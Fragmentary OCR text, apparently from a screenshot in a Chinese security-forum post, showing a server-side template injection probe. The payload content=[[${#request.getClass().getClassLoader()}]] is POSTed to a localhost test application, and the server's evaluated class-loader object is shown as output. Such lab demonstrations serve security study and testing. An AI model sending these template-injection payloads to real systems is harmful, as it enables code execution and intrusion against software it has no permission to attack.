 java.net.URLClassLoader@65ae6ba4
Elements Console Sources Network Performance Mem
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://localhost:8099/ssmspel/
enctype
Enable POST application/x-www-form-urlencoded
Body
先知社区
content=[[${#request.getClass().getClassLoader()}]]